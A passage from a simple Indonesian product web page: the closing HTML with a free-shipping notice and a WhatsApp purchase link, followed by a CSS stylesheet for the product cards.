      <h2>GRATIS FREE ONGKIR</h2>
      <p>GRATIS NO (DP)</p>
      <a href="https://wa.me/6283199144753?text=Halo,%20saya%20tertarik%20dengan%20MONGYET INI APAKAH.%20Masih%20tersedia?" target="_blank">
        Beli via WhatsApp mira
      </a>
    </div>

  </div>
</body>
</html>
</file>
<file: style.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
  margin: 0;
  padding: 1rem;
}

.judul {
  text-align: center;
  margin-bottom: 2rem;
}

.produk-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 1.5rem;
}

.produk {
  background-color: #fff;
  border-radius: 10px;
  padding: 1rem;
  width: 280px;
  box-shadow: 0 4px 10px rgba(0,0,0,0.1);
  text-align: center;
}

.produk img {
  width: 100%;
  border-radius: 10px;
  margin-bottom: 1rem;
}

.produk h2 {
  font-size: 1.2rem;
  margin-bottom: 0.5rem;
}

.produk p {
  margin-bottom: 1rem;
  color: #333;
}

.produk a {
  display: inline-block;
  background-color: #25D366;
  color: white;
  padding: 10px 15px;
  border-radius: 6px;
  text-decoration: none;
  font-weight: bold;
}
</file>
